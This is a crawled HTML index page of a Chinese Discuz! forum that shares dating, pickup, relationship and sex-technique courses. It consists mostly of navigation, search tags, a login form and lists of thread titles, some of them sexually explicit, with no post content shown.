

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.diyiziyuan.cn/forum.php?gid=221
body_size: 9259
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />

<title>第一恋爱社|撩妹撩汉|房中术社区|撩妹撩汉教程|洗髓功玉蛋功修炼方法|房中术教学|泡妞把妹|撩汉钓凯子|资源共享|diyiziyuan.cn,www.fzslt.fun情商财商学院第一恋爱社-diyiziyuan.cn-撩汉-撩妹-撩凯子-脱单-恋爱-挽回-婚姻-家庭 - 综合资源库房中术社区 -  Powered by Discuz!</title>


<meta name="keywords" content="第一恋爱社-diyiziyuan.cn-撩汉-撩妹-撩凯子-脱单-恋爱-挽回-婚姻-家庭-综合资源库,房中术社区" />
<meta name="description" content="分享精品教程,课程,学习资料 " />
<meta name="generator" content="Discuz! X3.4" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2017 Comsenz Inc." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="http://www.diyiziyuan.cn/" /><link rel="stylesheet" type="text/css" href="data/cache/style_1_common.css?W9F" /><link rel="stylesheet" type="text/css" href="data/cache/style_1_forum_index.css?W9F" /><script type="text/javascript">var STYLEID = '1', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'W9F', charset = 'gbk', discuz_uid = '0', cookiepre = '0GaL_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'newthread', creditnotice = '1|威望|,2|金钱|,3|贡献|,4|NB|', defaultstyle = '', REPORTURL = 'aHR0cDovL3d3dy5kaXlpeml5dWFuLmNuL2ZvcnVtLnBocD9naWQ9MjIx', SITEURL = 'http://www.diyiziyuan.cn/', JSPATH = 'data/cache/', CSSPATH = 'data/cache/style_', DYNAMICURL = '';</script>
<script src="data/cache/common.js?W9F" type="text/javascript"></script>

<meta name="application-name" content="第一恋爱社|撩妹撩汉|房中术社区|撩妹撩汉教程|洗髓功玉蛋功修炼方法|房中术教学|泡妞把妹|撩汉钓凯子|资源共享|diyiziyuan.cn,www.fzslt.fun" />
<meta name="msapplication-tooltip" content="第一恋爱社|撩妹撩汉|房中术社区|撩妹撩汉教程|洗髓功玉蛋功修炼方法|房中术教学|泡妞把妹|撩汉钓凯子|资源共享|diyiziyuan.cn,www.fzslt.fun" />
<meta name="msapplication-task" content="name=门户;action-uri=http://www.diyiziyuan.cn/portal.php;icon-uri=http://www.diyiziyuan.cn/static/image/common/portal.ico" />
<meta name="msapplication-task" content="name=论坛;action-uri=http://www.diyiziyuan.cn/forum.php;icon-uri=http://www.diyiziyuan.cn/static/image/common/bbs.ico" />
<meta name="msapplication-task" content="name=;action-uri=http://www.diyiziyuan.cn/group.php;icon-uri=http://www.diyiziyuan.cn/static/image/common/group.ico" /><meta name="msapplication-task" content="name=;action-uri=http://www.diyiziyuan.cn/home.php;icon-uri=http://www.diyiziyuan.cn/static/image/common/home.ico" />
<link rel="archives" title="第一恋爱社|撩妹撩汉|房中术社区|撩妹撩汉教程|洗髓功玉蛋功修炼方法|房中术教学|泡妞把妹|撩汉钓凯子|资源共享|diyiziyuan.cn,www.fzslt.fun" href="http://www.diyiziyuan.cn/archiver/" />

<link rel="stylesheet" id="css_widthauto" type="text/css" href='data/cache/style_1_widthauto.css?W9F' />
<script type="text/javascript">HTMLNODE.className += ' widthauto'</script>

<script src="data/cache/forum.js?W9F" type="text/javascript"></script>

</head>

<body id="nv_forum" class="pg_index" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div><div id="ajaxwaitid"></div>

<div id="toptb" class="cl">

<div class="wp">
<div class="z"><a href="javascript:;"  onclick="setHomepage('http://www.diyiziyuan.cn/');">设为首页</a><a href="http://www.diyiziyuan.cn/"  onclick="addFavorite(this.href, '第一恋爱社|撩妹撩汉|房中术社区|撩妹撩汉教程|洗髓功玉蛋功修炼方法|房中术教学|泡妞把妹|撩汉钓凯子|资源共享|diyiziyuan.cn,www.fzslt.fun');return false;">收藏本站</a><a href="http://diyiziyuan.cn/forum.php?mobile=yes"  style="text-decoration: underline;color: blue">手机访问</a><a href="https://www.klgeek.com/i/1731011022"  style="font-weight: bold;color: red">注册会员</a><a href="http://www.diyiziyuan.cn/forum.php?mod=guide&view=newthread" >最新更新</a><a href="http://diyiziyuan.cn/forum.php?mod=viewthread&tid=11544"  style="color: blue">合集抱走</a>

</div>
<div class="y">
<a id="switchblind" href="javascript:;" onclick="toggleBlind(this)" title="开启辅助访问" class="switchblind">开启辅助访问</a>

<a href="javascript:;" id="switchwidth" onclick="widthauto(this)" title="切换到窄版" class="switchwidth">切换到窄版</a>

</div>
</div>
</div>

<div class="wp a_h"><a href="https://www.klgeek.com/i/1731011022" target="_blank" ><b><u>注册永久VIP学习所有的</u></b></a></div><div id="hd">
<div class="wp">
<div class="hdc cl"><h2><a href="./" title="第一恋爱社|撩妹撩汉|房中术社区|撩妹撩汉教程|洗髓功玉蛋功修炼方法|房中术教学|泡妞把妹|撩汉钓凯子|资源共享|diyiziyuan.cn,www.fzslt.fun"><img src="static/image/common/logo.png" alt="第一恋爱社|撩妹撩汉|房中术社区|撩妹撩汉教程|洗髓功玉蛋功修炼方法|房中术教学|泡妞把妹|撩汉钓凯子|资源共享|diyiziyuan.cn,www.fzslt.fun" border="0" /></a></h2>
<script src="data/cache/logging.js?W9F" type="text/javascript"></script>
<form method="post" autocomplete="off" id="lsform" action="member.php?mod=logging&amp;action=login&amp;loginsubmit=yes&amp;infloat=yes&amp;lssubmit=yes" onsubmit="return lsSubmit();">
<div class="fastlg cl">
<span id="return_ls" style="display:none"></span>
<div class="y pns">
<table cellspacing="0" cellpadding="0">
<tr>

<td>
<span class="ftid">
<select name="fastloginfield" id="ls_fastloginfield" width="40" tabindex="900">
<option value="username">用户名</option>

<option value="email">Email</option>
</select>
</span>
<script type="text/javascript">simulateSelect('ls_fastloginfield')</script>
</td>
<td><input type="text" name="username" id="ls_username" autocomplete="off" class="px vm" tabindex="901" /></td>

<td class="fastlg_l"><label for="ls_cookietime"><input type="checkbox" name="cookietime" id="ls_cookietime" class="pc" value="2592000" tabindex="903" />自动登录</label></td>
<td>&nbsp;<a href="javascript:;" onclick="showWindow('login', 'member.php?mod=logging&action=login&viewlostpw=1')">找回密码</a></td>
</tr>
<tr>
<td><label for="ls_password" class="z psw_w">密码</label></td>
<td><input type="password" name="password" id="ls_password" class="px vm" autocomplete="off" tabindex="902" /></td>
<td class="fastlg_l"><button type="submit" class="pn vm" tabindex="904" style="width: 75px;"><em>登录</em></button></td>
<td>&nbsp;<a href="member.php?mod=register" class="xi2 xw1">立即注册</a></td>
</tr>
</table>
<input type="hidden" name="quickforward" value="yes" />
<input type="hidden" name="handlekey" value="ls" />
</div>

</div>
</form>

</div>

<div id="nv">
<a href="javascript:;" id="qmenu" onmouseover="delayShow(this, function () {showMenu({'ctrlid':'qmenu','pos':'34!','ctrlclass':'a','duration':2});showForummenu(221);})">快捷导航</a>
<ul><li id="mn_forum" ><a href="forum.php" hidefocus="true" title="BBS"  >论坛<span>BBS</span></a></li><li id="mn_Na0da" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','duration':2})"><a href="http://diyiziyuan.cn/forum.php?gid=201" hidefocus="true"  >男生学院</a></li><li id="mn_N633a" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','duration':2})"><a href="http://www.diyiziyuan.cn/forum.php?gid=202" hidefocus="true"  >女生学院</a></li><li id="mn_Nb84e" ><a href="http://www.diyiziyuan.cn/forum.php?gid=221" hidefocus="true"  >情商财商性商</a></li><li id="mn_Nb8a4" ><a href="http://diyiziyuan.cn/forum.php?gid=63" hidefocus="true"  >两性房术技巧</a></li><li id="mn_N99f0" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','duration':2})"><a href="http://diyiziyuan.cn/forum.php?mod=viewthread&tid=11544&extra=page%3D1" hidefocus="true"  >合集保存</a></li><li id="mn_Nfbb7" ><a href="https://www.klgeek.com/i/1731011022" hidefocus="true" target="_blank"  >邀请码领取</a></li><li id="mn_N7edd" ><a href="http://diyiziyuan.cn//forum.php?mod=viewthread&tid=13010" hidefocus="true"  >进群</a></li><li id="mn_Nf4f7" ><a href="http://www.diyiziyuan.cn/forum.php?mod=viewthread&tid=12476" hidefocus="true"  >常见问题</a></li>
</ul>

</div>

<ul class="p_pop h_pop" id="mn_Na0da_menu" style="display: none"><li><a href="http://www.diyiziyuan.cn/forum.php?mod=forumdisplay&fid=203" hidefocus="true" >综合课</a></li><li><a href="http://www.diyiziyuan.cn/forum.php?mod=forumdisplay&fid=204" hidefocus="true" >私教课</a></li><li><a href="http://www.diyiziyuan.cn/forum.php?mod=forumdisplay&fid=205" hidefocus="true" >约会课</a></li><li><a href="http://www.diyiziyuan.cn/forum.php?mod=forumdisplay&fid=207" hidefocus="true" >聊天课</a></li><li><a href="http://www.diyiziyuan.cn/forum.php?mod=forumdisplay&fid=206" hidefocus="true" >挽回课</a></li><li><a href="http://www.diyiziyuan.cn/forum.php?mod=forumdisplay&fid=208" hidefocus="true" >线下课</a></li><li><a href="http://www.diyiziyuan.cn/forum.php?mod=forumdisplay&fid=209" hidefocus="true" >形象课</a></li><li><a href="http://www.diyiziyuan.cn/forum.php?mod=forumdisplay&fid=210" hidefocus="true" >摄影课</a></li><li><a href="http://www.diyiziyuan.cn/forum.php?mod=forumdisplay&fid=211" hidefocus="true" >其他课</a></li></ul><ul class="p_pop h_pop" id="mn_N633a_menu" style="display: none"><li><a href="http://www.diyiziyuan.cn/forum.php?mod=forumdisplay&fid=212" hidefocus="true" >撩汉课</a></li><li><a href="http://www.diyiziyuan.cn/forum.php?mod=forumdisplay&fid=213" hidefocus="true" >恋爱课</a></li><li><a href="http://www.diyiziyuan.cn/forum.php?mod=forumdisplay&fid=214" hidefocus="true" >挽回课</a></li><li><a href="http://www.diyiziyuan.cn/forum.php?mod=forumdisplay&fid=215" hidefocus="true" >婚姻课</a></li><li><a href="http://www.diyiziyuan.cn/forum.php?mod=forumdisplay&fid=216" hidefocus="true" >脱单课</a></li><li><a href="http://www.diyiziyuan.cn/forum.php?mod=forumdisplay&fid=218" hidefocus="true" >形象礼仪</a></li><li><a href="http://www.diyiziyuan.cn/forum.php?mod=forumdisplay&fid=219" hidefocus="true" >文化情商</a></li><li><a href="http://www.diyiziyuan.cn/forum.php?mod=forumdisplay&fid=220" hidefocus="true" >聊凯大神</a></li><li><a href="http://www.diyiziyuan.cn/forum.php?mod=forumdisplay&fid=217" hidefocus="true" >聊天话术</a></li></ul><ul class="p_pop h_pop" id="mn_N99f0_menu" style="display: none"><li><a href="http://fzslt.fun/forum.php?mod=viewthread&tid=13011" hidefocus="true" >5000g婚恋合集保存下载</a></li><li><a href="http://diyiziyuan.cn/forum.php?mod=viewthread&tid=11544" hidefocus="true" >300多个恋爱课合集更新</a></li><li><a href="http://diyiziyuan.cn/forum.php?mod=viewthread&tid=12744" hidefocus="true" >1800本+5000本房事 婚恋</a></li><li><a href="http://diyiziyuan.cn/forum.php?mod=viewthread&tid=12671" hidefocus="true" >10年脱单撩妹撩汉婚姻经营合集保存</a></li></ul>
<div id="mu" class="cl">

</div><div class="a_mu">

<table class="it618_subnav_table" width="100%" cellpadding="0" cellspacing="0">
<tr>
<td>

</td>
</tr>
<tr>
<td>
<style>
*{ margin:0; padding:0;}
.a_mu{border:0;margin-bottom:1px}
li{ list-style:none;}
#nav_sub{ width:100%; margin:0 auto; background:url(source/plugin/it618_subnav/images/sub_nav_bg.png) repeat-x; height:63px; overflow:hidden;}
#nav_sub span{ width:33px; height:52px; top:2; left:13px; position:absolute;text-align:left}
#nav_sub span strong{font-size:15px;color:#FFF; line-height:18px;display:block; width:10px; margin-left:5px; margin-top:5px}
.part1 span{ background:url(source/plugin/it618_subnav/images/nav_icon.gif) no-repeat -506px -32px;}
.part2 span{ background:url(source/plugin/it618_subnav/images/nav_icon.gif) no-repeat -506px -87px;}
.part3 span{ background:url(source/plugin/it618_subnav/images/nav_icon.gif) no-repeat -506px -143px;}
.part1,.part2,.part3{ margin-top:7px; background:url(source/plugin/it618_subnav/images/sub_nav_line.gif) right no-repeat; position:relative; float:left;}
.part1 ul,.part2 ul,.part3 ul{ margin-top:2px; margin-left:52px;}
.part1 ul li,.part2 ul li,.part3 ul li{ float:left;}
.part1{ width:355px; height:52px;}
.part2,.part3{ width:215px; height:52px;}
.part1 a,.part2 a,.part3 a{ height:24px; display:block; font-size:14px; text-decoration:none; color:#000; text-align:center; line-height:24px;}


.part1 a{ width:44px;}

.part3 a,.part2 a{ width:71px;}


.part1 a:hover{ background:url(source/plugin/it618_subnav/images/nav_icon.gif) no-repeat -506px -284px transparent; color:#fff;}

.part2 a:hover,.part3 a:hover{ background:url(source/plugin/it618_subnav/images/nav_icon.gif) no-repeat -506px -255px transparent; color:#fff;}
.part4 a{ float:left; display:block; width:76px; height:50px; position:relative; margin-right:3px; text-indent:-9999px;}
.part4 a.post_topic{ background:url(source/plugin/it618_subnav/images/nav_icon.gif) no-repeat -105px -69px;}
.part4 a.post_topic:hover{ background:url(source/plugin/it618_subnav/images/nav_icon.gif) no-repeat -105px -139px;}
.part4 a.quick_reg{ background:url(source/plugin/it618_subnav/images/nav_icon.gif) no-repeat -184px -69px;}
.part4 a.quick_reg:hover{ background:url(source/plugin/it618_subnav/images/nav_icon.gif) no-repeat -184px -139px;}
</style>
<div id="nav_sub">
<div class="part1">
<span><strong>频道</strong></span>
<ul>
<li><a href="http://8.zx8.top/forum.php?gid=226">爱商</a></li>
<li><a href="http://8.zx8.top/forum.php?mod=forumdisplay&fid=222">情商</a></li>
<li><a href="http://8.zx8.top/forum.php?mod=forumdisplay&fid=224">财商</a></li>
<li><a href="http://zuihaoziyuan.com">性商</a></li>
<li><a href="http://8.zx8.top/forum.php?mod=forumdisplay&fid=238">脱单</a></li>
<li><a href="http://8.zx8.top/forum.php?mod=forumdisplay&fid=240">恋爱</a></li>
<li><a href="http://8.zx8.top/forum.php?mod=forumdisplay&fid=205">约会</a></li>
<li><a href="http://8.zx8.top/forum.php?mod=forumdisplay&fid=204">私教</a></li>
<li><a href="http://8.zx8.top/forum.php?mod=forumdisplay&fid=207">聊天</a></li>
<li><a href="http://8.zx8.top/forum.php?mod=forumdisplay&fid=206">挽回</a></li>
<li><a href="http://8.zx8.top/forum.php?mod=forumdisplay&fid=239">狼友</a></li>
<li><a href="http://8.zx8.top/forum.php?gid=202">撩汉</a></li>
</ul>
</div>
<div class="part2">
<span><strong>频道</strong></span>
<ul>
<li><a target="_blank" href="http://8.zx8.top/forum.php?mod=viewthread&tid=11544">合集保存</a></li>
<li><a target="_blank" href="http://8.zx8.top//forum.php?mod=viewthread&tid=13010">进群学习</a></li>
<li><a target="_blank" href="http://8.zx8.top/forum.php?mod=viewthread&tid=12476">答疑解惑</a></li>
<li><a target="_blank" href="http://8.zx8.top/forum.php?gid=63">房术两性</a></li>
</ul>
</div>
<div class="part3">
<span><strong>频道</strong></span>
<ul>
<li><a target="_blank" href="http://zy.fzslt.top/1/102-zml/">学习导航</a></li>
<li><a target="_blank" href="https://www.klgeek.com/i/1731050859">支持赞助</a></li>
<li><a target="_blank" href="http://8.zx8.top/forum.php?mod=forumdisplay&fid=227">书籍下载</a></li>
<li><a target="_blank" href="http://8.zx8.top/forum.php?mod=forumdisplay&fid=241">性学文库</a></li>
</ul>
</div>
<div class="part4" style="float:left;margin-top:7px;">
<a href="forum.php?mod=misc&amp;action=nav" class="post_topic"></a> 
<a href="member.php?mod=register" class="quick_reg"></a> 
</div>
</div>
</td>
</tr>
<tr>
<td>

</td>
</tr>

</table>

</div>

<div id="scbar" class="scbar_narrow cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="b93994d9" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="221" />
<input type="hidden" name="srhlocality" value="forum::index" />

<table cellspacing="0" cellpadding="0">
<tr>
<td class="scbar_icon_td"></td>
<td class="scbar_txt_td"><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td class="scbar_type_td"><a href="javascript:;" id="scbar_type" class="xg1" onclick="showMenu(this.id)" hidefocus="true">搜索</a></td>
<td class="scbar_btn_td"><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true"><strong class="xi2">搜索</strong></button></td>
<td class="scbar_hot_td">
<div id="scbar_hot">

<strong class="xw1">热搜: </strong>





















<a href="search.php?mod=forum&amp;srchtxt=%CD%D1%B5%A5&amp;formhash=b93994d9&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">脱单</a>



<a href="search.php?mod=forum&amp;srchtxt=%C1%C3%C3%C3&amp;formhash=b93994d9&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">撩妹</a>



<a href="search.php?mod=forum&amp;srchtxt=%C1%C3%BA%BA&amp;formhash=b93994d9&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">撩汉</a>



<a href="search.php?mod=forum&amp;srchtxt=%C1%C4%CC%EC&amp;formhash=b93994d9&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">聊天</a>



<a href="search.php?mod=forum&amp;srchtxt=%BB%B0%CA%F5&amp;formhash=b93994d9&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">话术</a>



<a href="search.php?mod=forum&amp;srchtxt=%C1%B5%B0%AE&amp;formhash=b93994d9&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">恋爱</a>



<a href="search.php?mod=forum&amp;srchtxt=%CF%E0%C7%D7&amp;formhash=b93994d9&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">相亲</a>



<a href="search.php?mod=forum&amp;srchtxt=%CD%EC%BB%D8&amp;formhash=b93994d9&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">挽回</a>



<a href="search.php?mod=forum&amp;srchtxt=%C1%BD%D0%D4&amp;formhash=b93994d9&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">两性</a>



<a href="search.php?mod=forum&amp;srchtxt=%C9%CF%B4%B2&amp;formhash=b93994d9&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">上床</a>



<a href="search.php?mod=forum&amp;srchtxt=%D0%D4&amp;formhash=b93994d9&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">性</a>



<a href="search.php?mod=forum&amp;srchtxt=%B7%BF%D6%D0%CA%F5&amp;formhash=b93994d9&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">房中术</a>



<a href="search.php?mod=forum&amp;srchtxt=%CB%BD%C3%DC&amp;formhash=b93994d9&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">私密</a>



<a href="search.php?mod=forum&amp;srchtxt=%B7%E1%D0%D8&amp;formhash=b93994d9&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">丰胸</a>



<a href="search.php?mod=forum&amp;srchtxt=%CB%F5%D2%F5&amp;formhash=b93994d9&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">缩阴</a>



<a href="search.php?mod=forum&amp;srchtxt=%D4%F6%B4%F3&amp;formhash=b93994d9&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">增大</a>



<a href="search.php?mod=forum&amp;srchtxt=%BA%C3%D7%CA%D4%B4&amp;formhash=b93994d9&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">好资源</a>



<a href="search.php?mod=forum&amp;srchtxt=%B0%AE%C7%E9&amp;formhash=b93994d9&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">爱情</a>



<a href="search.php?mod=forum&amp;srchtxt=%BB%E9%D2%F6&amp;formhash=b93994d9&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">婚姻</a>



<a href="search.php?mod=forum&amp;srchtxt=%D7%EE%BA%C3%D7%CA%D4%B4&amp;formhash=b93994d9&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">最好资源</a>


</div>
</td>
</tr>
</table>
</form>
</div>
<ul id="scbar_type_menu" class="p_pop" style="display: none;"><li><a href="javascript:;" rel="curforum" fid="221" >本版</a></li><li><a href="javascript:;" rel="user">用户</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>
</div>
</div>




<div id="wp" class="wp">
<div id="pt" class="bm cl"><div class="z"><a href="./" class="nvhm" title="首页">第一恋爱社|撩妹撩汉|房中术社区|撩妹撩汉教程|洗髓功玉蛋功修炼方法|房中术教学|泡妞把妹|撩汉钓凯子|资源共享|diyiziyuan.cn,www.fzslt.fun</a><em>&raquo;</em><a href="forum.php">论坛</a><em>&rsaquo;</em> 情商财商学院</div><div class="z"></div></div><style id="diy_style" type="text/css"></style><div id="ct" class="wp cl"><!--[diy=diy_chart]--><div id="diy_chart" class="area"></div><!--[/diy]--><div class="mn"><!-- index four grid --><div class="fl bm"><div class="bm bmw cl"><div id="category_grid" class="bm_c" ><table cellspacing="0" cellpadding="0"><tr><td valign="top" class="category_l2"><div class="subjectbox"><h4><span class="tit_subject"></span>最新主题</h4>        <ul class="category_newlist">                	<li><a href="forum.php?mod=viewthread&amp;tid=14467&amp;extra="  style="color: #2897C5" title="积极心理学PERMA模型提升幸福感" target="_blank">积极心理学PERMA模型提升幸福感</a></li>        	<li><a href="forum.php?mod=viewthread&amp;tid=14466&amp;extra=" title="「男子兵法」对男人非常有用" target="_blank">「男子兵法」对男人非常有用</a></li>        	<li><a href="forum.php?mod=viewthread&amp;tid=14465&amp;extra="  style="color: #8F2A90" title="不懂得怎么跟人打交道的朋友可以学习一下:中国人的交际术" target="_blank">不懂得怎么跟人打交道的朋友可以 ...</a></li>        	<li><a href="forum.php?mod=viewthread&amp;tid=14464&amp;extra="  style="color: #EE1B2E" title="马云湖畔大学内部演讲-奋斗中的人，都应该看看" target="_blank">马云湖畔大学内部演讲-奋斗中的 ...</a></li>        	<li><a href="forum.php?mod=viewthread&amp;tid=14463&amp;extra=" title="妈妈的意义：孩子如何改变你的一生" target="_blank">妈妈的意义：孩子如何改变你的一 ...</a></li>        	<li><a href="forum.php?mod=viewthread&amp;tid=14462&amp;extra="  style="color: #996600" title="《成交的底层逻辑》：揭示高价值交易的真正本质" target="_blank">《成交的底层逻辑》：揭示高价值 ...</a></li>        	<li><a href="forum.php?mod=viewthread&amp;tid=14461&amp;extra="  style="color: #EE1B2E" title="最绅士《认识女生》，男士恋爱社交进阶指南" target="_blank">最绅士《认识女生》，男士恋爱社 ...</a></li>        	<li><a href="forum.php?mod=viewthread&amp;tid=14460&amp;extra="  style="color: #2B65B7" title="不太正经私教课 等12套合集更新学习" target="_blank">不太正经私教课 等12套合集更新 ...</a></li>        	<li><a href="forum.php?mod=viewthread&amp;tid=14459&amp;extra="  style="color: #EE1B2E" title="那些寻求性治疗的人 性治疗师罗南希" target="_blank">那些寻求性治疗的人 性治疗师罗 ...</a></li>        	<li><a href="forum.php?mod=viewthread&amp;tid=14458&amp;extra="  style="color: #2B65B7" title="最绅士《认识女生》，男士恋爱社交进阶指南" target="_blank">最绅士《认识女生》，男士恋爱社 ...</a></li>         </ul>         </div></td><td valign="top" class="category_l3"><div class="replaybox"><h4><span class="tit_replay"></span>最新回复</h4>        <ul class="category_newlist">                	<li><a href="forum.php?mod=redirect&amp;tid=14466&amp;goto=lastpost#lastpost" title="「男子兵法」对男人非常有用" target="_blank">「男子兵法」对男人非常有用</a></li>        	<li><a href="forum.php?mod=redirect&amp;tid=14465&amp;goto=lastpost#lastpost"  style="color: #8F2A90" title="不懂得怎么跟人打交道的朋友可以学习一下:中国人的交际术" target="_blank">不懂得怎么跟人打交道的朋友可以 ...</a></li>        	<li><a href="forum.php?mod=redirect&amp;tid=14464&amp;goto=lastpost#lastpost"  style="color: #EE1B2E" title="马云湖畔大学内部演讲-奋斗中的人，都应该看看" target="_blank">马云湖畔大学内部演讲-奋斗中的 ...</a></li>        	<li><a href="forum.php?mod=redirect&amp;tid=13484&amp;goto=lastpost#lastpost" title="凡哥私教课程" target="_blank">凡哥私教课程</a></li>        	<li><a href="forum.php?mod=redirect&amp;tid=13476&amp;goto=lastpost#lastpost" title="魔卡《私教3.0成神之路》" target="_blank">魔卡《私教3.0成神之路》</a></li>        	<li><a href="forum.php?mod=redirect&amp;tid=13510&amp;goto=lastpost#lastpost" title="大鹏高端私教课" target="_blank">大鹏高端私教课</a></li>        	<li><a href="forum.php?mod=redirect&amp;tid=13487&amp;goto=lastpost#lastpost" title="黄栗子『私人订制』——情感经营篇（100节视频）" target="_blank">黄栗子『私人订制』——情感经营 ...</a></li>        	<li><a href="forum.php?mod=redirect&amp;tid=13499&amp;goto=lastpost#lastpost" title="王哥私教课" target="_blank">王哥私教课</a></li>        	<li><a href="forum.php?mod=redirect&amp;tid=14455&amp;goto=lastpost#lastpost"  style="color: #996600" title="李北京《社交核弹示：7天得吃脱单实战营》" target="_blank">李北京《社交核弹示：7天得吃脱 ...</a></li>        	<li><a href="forum.php?mod=redirect&amp;tid=13372&amp;goto=lastpost#lastpost"  style="font-weight: bold;color: #EE1B2E" title="多个合集保存导航" target="_blank">多个合集保存导航</a></li>         </ul>         </div></td><td valign="top" class="category_l3"><div class="hottiebox"><h4><span class="tit_hottie"></span>热帖</h4>        <ul class="category_newlist">                	<li><a href="forum.php?mod=viewthread&amp;tid=14466&amp;extra=" title="「男子兵法」对男人非常有用" target="_blank">「男子兵法」对男人非常有用</a></li>        	<li><a href="forum.php?mod=viewthread&amp;tid=14465&amp;extra="  style="color: #8F2A90" title="不懂得怎么跟人打交道的朋友可以学习一下:中国人的交际术" target="_blank">不懂得怎么跟人打交道的朋友可以 ...</a></li>        	<li><a href="forum.php?mod=viewthread&amp;tid=14464&amp;extra="  style="color: #EE1B2E" title="马云湖畔大学内部演讲-奋斗中的人，都应该看看" target="_blank">马云湖畔大学内部演讲-奋斗中的 ...</a></li>        	<li><a href="forum.php?mod=viewthread&amp;tid=13484&amp;extra=" title="凡哥私教课程" target="_blank">凡哥私教课程</a></li>        	<li><a href="forum.php?mod=viewthread&amp;tid=13476&amp;extra=" title="魔卡《私教3.0成神之路》" target="_blank">魔卡《私教3.0成神之路》</a></li>        	<li><a href="forum.php?mod=viewthread&amp;tid=13499&amp;extra=" title="王哥私教课" target="_blank">王哥私教课</a></li>        	<li><a href="forum.php?mod=viewthread&amp;tid=13510&amp;extra=" title="大鹏高端私教课" target="_blank">大鹏高端私教课</a></li>        	<li><a href="forum.php?mod=viewthread&amp;tid=13487&amp;extra=" title="黄栗子『私人订制』——情感经营篇（100节视频）" target="_blank">黄栗子『私人订制』——情感经营 ...</a></li>        	<li><a href="forum.php?mod=viewthread&amp;tid=13372&amp;extra="  style="font-weight: bold;color: #EE1B2E" title="多个合集保存导航" target="_blank">多个合集保存导航</a></li>        	<li><a href="forum.php?mod=viewthread&amp;tid=14460&amp;extra="  style="color: #2B65B7" title="不太正经私教课 等12套合集更新学习" target="_blank">不太正经私教课 等12套合集更新 ...</a></li>         </ul>         </div></td><td valign="top" class="category_l4"><div class="goodtiebox"><h4><span class="tit_goodtie"></span>精华帖子</h4><ul class="category_newlist"><li><a href="forum.php?mod=viewthread&amp;tid=13372&amp;extra="  style="font-weight: bold;color: #EE1B2E" title="多个合集保存导航" target="_blank">多个合集保存导航</a></li><li><a href="forum.php?mod=viewthread&amp;tid=11544&amp;extra="  style="font-weight: bold;text-decoration: underline;" title="300多个恋爱课合集更新" target="_blank">300多个恋爱课合集更新</a></li><li><a href="forum.php?mod=viewthread&amp;tid=5766&amp;extra="  style="font-weight: bold;color: #EE5023" title="情趣1000种玩法，找到专属你的多重高潮方案！性技巧与房中术 链接" target="_blank">情趣1000种玩法，找到专属你的多 ...</a></li><li><a href="forum.php?mod=viewthread&amp;tid=5804&amp;extra="  style="color: #3C9D40" title="千房万术：28部爱爱技巧真人演示视频教程 性知识性姿势与房中术链接 ht" target="_blank">千房万术：28部爱爱技巧真人演示 ...</a></li><li><a href="forum.php?mod=viewthread&amp;tid=1223&amp;extra=" title="闺房秘术，东莞小姐培训师亲自指导" target="_blank">闺房秘术，东莞小姐培训师亲自指 ...</a></li><li><a href="forum.php?mod=viewthread&amp;tid=1100&amp;extra="  style="font-weight: bold;color: #EE1B2E" title="印度房中术8部  印度《爱经》全集" target="_blank">印度房中术8部  印度《爱经》全 ...</a></li><li><a href="forum.php?mod=viewthread&amp;tid=7665&amp;extra="  style="color: #EC1282" title="性福会员更新合集目录之一" target="_blank">性福会员更新合集目录之一</a></li><li><a href="forum.php?mod=viewthread&amp;tid=2988&amp;extra="  style="font-weight: bold;color: #2B65B7" title="香草妹妹性爱啪啪指南（10集高清）" target="_blank">香草妹妹性爱啪啪指南（10集高清 ...</a></li><li><a href="forum.php?mod=viewthread&amp;tid=1224&amp;extra=" title="BBC  21 世纪性爱指南" target="_blank">BBC  21 世纪性爱指南</a></li><li><a 